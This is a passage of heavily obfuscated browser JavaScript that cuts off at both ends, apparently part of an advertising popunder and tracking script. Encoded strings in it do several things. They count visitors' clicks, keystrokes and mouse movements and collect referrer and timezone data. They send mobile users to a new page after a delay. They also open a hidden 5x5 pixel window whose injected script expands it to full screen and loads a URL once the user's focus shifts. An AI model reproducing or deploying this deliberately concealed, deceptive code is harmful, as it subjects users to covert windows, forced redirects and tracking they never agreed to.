x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var _0x5cf0f5;_0x5cf0f5='\x5f'+_0xd29b2(_0x13086b(0xa4)+_0x5bce23);_0x1c2c04[_0x5cf0f5]?_0x5cf0f5=!0x1:(_0x1c2c04[_0x5cf0f5]=0x1,_0x5cf0f5=!0x0);return _0x5cf0f5;}())){var _0x38ec04=function(_0x59c8ec){this['\x69\x64']=_0x59c8ec;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1e8d47();_0x38ec04['\x62']=function(_0x17de62){_0x17de62?_0x2ed28f(_0x31d127['\x66\x61']):_0x2ed28f(_0x31d127['\x57\x61']);};_0x38ec04[_0x55624f(0x93)]['\x45\x64']=function(_0x25e392,_0x4b6e6d){var _0x199b61=_0x55624f;_0x4b6e6d=_0x5626c9(_0x4b6e6d);var _0x4bc716=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x199b61(0x127));_0x4bc716[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x4bc716[_0x199b61(0x19c)][_0x199b61(0xb5)]='\x6e\x6f\x6e\x65';_0x4bc716['\x77\x69\x64\x74\x68']='\x30';_0x4bc716[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x4bc716);var _0x5154a3=_0x24967b[_0x199b61(0xe9)](_0x199b61(0x127));_0x5154a3[_0x199b61(0x249)](_0x199b61(0x25c),_0x199b61(0x17f));_0x5154a3[_0x199b61(0x19c)][_0x199b61(0xb5)]=_0x199b61(0x274);_0x5154a3['\x77\x69\x64\x74\x68']='\x30';_0x5154a3[_0x199b61(0xe5)]='\x30';_0x24967b[_0x199b61(0x133)][_0x199b61(0xcc)](_0x5154a3);var _0x5154a3='\x3c\x62\x6f\x64\x79\x3e\x09\x09\x3c\x73\x63\x72\x69\x70\x74\x3e\x09\x09\x73\x31\x69\x3d\x30\x3b\x73\x32\x69\x3d\x30\x3b\x64\x63\x3d\x30\x3b\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x22'+_0x4b6e6d+_0x199b61(0x1b8)+_0x1c2c04[_0x199b61(0x115)]['\x77\x69\x64\x74\x68']+'\x2c'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']+'\x29\x7d\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x64\x61\x6e\x63\x65\x28\x29\x7b\x64\x63\x2b\x2b\x3b\x69\x66\x20\x28\x64\x63\x3c\x33\x29\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x31\x3b\x69\x66\x20\x28\x73\x31\x69\x3d\x3d\x30\x20\x29\x7b\x73\x31\x69\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x20\x7d\x2c\x20\x35\x30\x29\x3b\x7d\x70\x6f\x73\x72\x65\x64\x28\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x7d\x3b\x09\x09\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x64\x61\x6e\x63\x65\x3b\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x68\x61\x73\x68\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x58\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68\x2b\x27\x2c\x27\x2b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7d\x3b\x09\x09\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x3b\x73\x32\x69\x3d\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x70\x68\x61\x73\x68\x63\x21\x3d\x70\x68\x61\x73\x68\x28\x29\x29\x20\x7b\x64\x61\x6e\x63\x65\x28\x29\x3b\x70\x68\x61\x73\x68\x63\x3d\x70\x68\x61\x73\x68\x28\x29\x7d\x3b\x20\x7d\x2c\x31\x30\x30\x29\x3b\x09\x09\x76\x61\x72\x20\x64\x65\x70\x6c\x6f\x79\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x09\x09\x7b\x09\x09\x09\x64\x63\x3d\x30\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x31\x69\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x73\x32\x69\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6f\x6e\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65\x3d\x6e\x75\x6c\x6c\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x09\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x35\x36\x30\x2c\x31\x34\x34\x30\x29\x3b\x09\x09\x09\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x7b\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x29\x3b\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x3d\x27\x72\x65\x61\x64\x79\x27\x3b\x7d\x09\x09\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x62\x6c\x75\x72\x3d\x64\x65\x70\x6c\x6f\x79\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x6e\x66\x6f\x63\x75\x73\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x31\x7d\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x66\x6f\x63\x75\x73\x63\x6f\x75\x6e\x74\x3d\x3d\x30\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x31\x30\x30\x30\x29\x3b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x6e\x61\x6d\x65\x2e\x6d\x61\x74\x63\x68\x28\x2f\x5e\x68\x74\x74\x70\x73\x3f\x3a\x5c\x2f\x5c\x2f\x2f\x29\x29\x20\x64\x65\x70\x6c\x6f\x79\x28\x29\x3b\x7d\x2c\x20\x36\x30\x30\x30\x30\x29\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e',_0x5a7d65=window['\x73\x63\x72\x65\x65\x6e'][_0x199b61(0xd7)],_0x35f5c1=0x0;window['\x62']&&_0x4bc716[_0x199b61(0x157)]&&(_0x5a7d65-=0xc8,_0x35f5c1-=0xc8);_0x4bc716=_0x25e392(_0x199b61(0xde),_0x4b6e6d,_0x199b61(0x22e)+_0x35f5c1+_0x199b61(0x284)+_0x5a7d65+'\x2c\x77\x69\x64\x74\x68\x3d\x35\x2c\x68\x65\x69\x67\x68\x74\x3d\x35\x2c\x6e\x6f\x6f\x70\x6e\x65\x72');try{_0x4bc716['\x6f\x70\x65\x6e\x65\x72']=null;}catch(_0x44f696){}try{_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x9f)](),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x1fe)](_0x5154a3),_0x4bc716[_0x199b61(0x1cf)][_0x199b61(0x257)]();}catch(_0x2e5303){}return _0x4bc716;};_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0x28da22,_0x2c4a1b,_0x266a7f){var _0x18a23b=this['\x59']();_0x28da22=_0x266a7f?_0x28da22(_0x2c4a1b,_0x18a23b,_0x266a7f):_0x28da22(_0x2c4a1b,_0x18a23b);try{_0x28da22&&this['\x46'](_0x28da22)&&this['\x6a\x62']()&&(_0x28da22['\x6f\x70\x65\x6e\x65\x72']=null);}catch(_0x2afcdd){}return _0x28da22;};_0x38ec04[_0x55624f(0x93)]['\x6c']=function(_0x58f2cf,_0xe20c19,_0x405da4,_0x7e715e){var _0x1c69cd=_0x55624f;var _0x4567e9=this['\x46'](_0x58f2cf);_0x4567e9&&this['\x44\x61']();_0x38ec04['\x62'](_0x4567e9);_0x1e8d47[_0x1c69cd(0x93)]['\x6c'][_0x1c69cd(0x192)](this,arguments);};var _0x17bc50={'\x64\x63':function(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797){return _0x1e58be(_0x134321,_0x94cac7,_0x2f58ee,_0x40d797);},'\x42\x64':function(_0x35e168){var _0x42aadd=_0x55624f;if(navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/Android/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/webOS/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPhone/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/iPad/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/iPod/i)||navigator[_0x42aadd(0x1a9)][_0x42aadd(0x95)](/BlackBerry/i)||navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x42aadd(0x95)](/Windows Phone/i))_0x206763(function(){var _0x3c2594=_0x42aadd;_0x1c2c04[_0x3c2594(0x9f)](_0x1c2c04[_0x3c2594(0x12b)]['\x68\x72\x65\x66']);}),_0x206763(function(){_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x35e168;},0xbb8);},'\x62':function(){var _0x281aa7=_0x55624f;try{if(_0x1c2c04[_0x281aa7(0x1cf)][_0x281aa7(0x12b)][_0x281aa7(0x1d7)]==_0x1c2c04['\x74\x6f\x70']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x281aa7(0x1d7)]||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']==_0x1c2c04[_0x281aa7(0x288)][_0x281aa7(0x1cf)]['\x64\x6f\x6d\x61\x69\x6e'])return!0x0;}catch(_0x1d7a5d){}var _0x2067d0;_0xc57f5d:{if(_0x304b3c[_0x281aa7(0x21d)]())try{var _0x435101=_0xc194f(_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)][_0x1c2c04[_0x281aa7(0x12b)][_0x281aa7(0x9e)]['\x6c\x65\x6e\x67\x74\x68']-0x1]),_0x193ad0=_0xc194f(_0x1c2c04[_0x281aa7(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']);if(_0x435101==_0x193ad0){_0x2067d0=!0x0;break _0xc57f5d;}}catch(_0x5826cf){}_0x2067d0=!0x1;}return _0x2067d0;},'\x6e\x64':function(_0x30716c){return _0x304b3c['\x66']()&&0x8>_0x304b3c['\x62'](_0xb87646['\x52'])?_0x4a2d58['\x5a\x62']:_0x30716c||null;},'\x53\x62':function(){var _0x16e9fd=_0x55624f;var _0x292f9f;if(_0x1c2c04[_0x16e9fd(0x1cf)][_0x16e9fd(0x12b)]!=_0x1c2c04[_0x16e9fd(0x288)]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'])try{_0x292f9f=_0x1c2c04['\x74\x6f\x70'][_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];}catch(_0x318fa5){_0x292f9f=_0x1c2c04[_0x16e9fd(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72'];}else _0x292f9f=_0x1c2c04[_0x16e9fd(0x12b)][_0x16e9fd(0x1d7)];return _0x292f9f;}},_0x4b627c=function(_0x3f2bf3){this['\x69\x64']=_0x3f2bf3||0x0;};_0x4b627c[_0x55624f(0x93)]=new _0x38ec04();_0x4b627c['\x62']=function(){var _0x41c681=new _0x515f57();_0x41c681['\x62'](_0x4a2d58['\x58\x61']['\x69\x64']);return _0x41c681;};_0x4b627c[_0x55624f(0x93)]['\x51\x61']=function(){var _0x143a72=_0x55624f;return _0x304b3c['\x56']()||_0x304b3c['\x4e']()&&_0x304b3c['\x42']()?0x1:_0x1e8d47[_0x143a72(0x93)]['\x51\x61'][_0x143a72(0x192)](this);};_0x2e1b8a['\x77'](_0x50314b,function(){var _0x58a85b=_0x55624f;try{if(_0x2152da&&0x1>_0x2152da[_0x58a85b(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x58a85b(0x23a)]){var _0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x3ff7f8=_0x203f7b['\x66']();if(_0x3ff7f8['\x4c\x61'](_0x1f0442,_0x203f7b['\x6d']))if(_0x3ff7f8['\x63\x61'](),_0x1f0442=_0x54ee39['\x6f\x61'](_0x4f2058),_0x203f7b['\x73'](_0x1f0442)){var _0x28fdae=function(){var _0x393375=_0x58a85b;_0x3ff7f8['\x6a\x61'](!0x1);_0x2b6ea0['\x49'](_0x393375(0x14c),_0x28fdae,!0x0,_0x1f0442);};_0x2b6ea0['\x77'](_0x58a85b(0x14c),_0x28fdae,!0x0,_0x1f0442);_0x3ff7f8['\x6a\x61'](!0x0);}else _0x3ff7f8['\x6a\x61'](!0x1);}}catch(_0x57efc7){_0x340935(_0x31d127['\x76'],_0x58a85b(0x1c1)+_0x57efc7);}});_0x4b627c[_0x55624f(0x93)]['\x47']=function(){var _0x4887ca=_0x55624f;return _0x116095&&_0x1c2c04[_0x4887ca(0x1fa)]?_0x1c2c04[_0x4887ca(0x1fa)]:_0x1e8d47[_0x4887ca(0x93)]['\x47']['\x61\x70\x70\x6c\x79'](this);};_0x4b627c[_0x55624f(0x93)]['\x42']=function(_0x2fe5d6){var _0x483439;_0x4b627c['\x62']()['\x66'](this['\x69\x64'])||(_0x2fe5d6==_0x3ead39['\x53\x61']?_0x483439=_0x4a2d58['\x78\x61']:(_0x2fe5d6=_0x2e0e52[_0x4b632b])&&_0x2fe5d6['\x55']()?_0x483439=_0x2fe5d6:_0x483439=_0x4a2d58['\x78\x61']);return _0x483439;};_0x4b627c[_0x55624f(0x93)]['\x66']=function(){var _0x1ed8ea=_0x55624f;var _0x4335f2=_0x1e8d47[_0x1ed8ea(0x93)]['\x66'][_0x1ed8ea(0x192)](this);_0x4335f2[_0x1ed8ea(0xf3)](_0x2910bf);return _0x4335f2;};_0x4b627c[_0x55624f(0x93)]['\x73']=function(){return!0x0;};_0x4b627c[_0x55624f(0x93)]['\x50']=function(_0x5a0a27){return _0x5a0a27&&!0x0===_0x5a0a27[_0x2e9db9+_0x1e8d47['\x41']]?!0x0:!0x1;};var _0x3a78fe=function(_0x6eddae){this['\x69\x64']=_0x6eddae||0x0;};_0x3a78fe[_0x55624f(0x93)]=new _0x4b627c();_0x3a78fe[_0x55624f(0x93)]['\x61\x63']=function(_0x20888f){var _0x14e300=_0x2ea2c6(_0x20888f);return this['\x46'](_0x14e300)?(this['\x6c'](_0x14e300,_0x20888f),this['\x4e\x64'](_0x168641)&&_0x129c27['\x59\x63'](this,_0x14e300),_0x14e300):null;};_0x5cae8c=function(_0x578a13){this['\x69\x64']=_0x578a13;};_0x5cae8c[_0x55624f(0x93)]=new _0x4b627c();_0x5cae8c[_0x55624f(0x93)]['\x43']=function(_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7){_0x4e2bd5+=_0x1a2180();_0x4e2bd5=_0x5626c9(_0x4e2bd5);_0xba4b6=this['\x4b'](_0xba4b6,_0x4e2bd5);this['\x46'](_0xba4b6)&&this['\x6c'](_0xba4b6,_0x4e2bd5,_0x118fef,_0x3247b7);_0x5c2040();};var _0x585225=function(_0x380c0a){this['\x69\x64']=_0x380c0a;};_0x585225[_0x55624f(0x93)]=new _0x3a78fe();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x3cca6b,_0x5e7cb0){var 